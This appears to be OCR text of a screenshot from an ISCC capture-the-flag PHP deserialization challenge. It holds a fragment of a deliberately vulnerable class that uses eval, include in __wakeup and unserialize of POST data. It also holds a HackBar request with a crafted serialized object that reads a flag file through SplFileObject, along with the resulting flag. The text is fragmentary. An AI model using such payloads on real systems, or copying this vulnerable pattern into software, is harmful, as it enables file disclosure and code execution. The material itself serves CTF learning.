 public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output: ISCC{D119dw_S0716SXxxdswQsK_2t17EN}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";s:13:"SplFileObject";s:3:"un1";
s:33:"fA17XxTE_G1sq9nde_ORccc1Der5r.txt";s:3:"un2";s:0:"";s:3:"un3";s:11:"unserialize";
s:3:"un4";s:0:"";}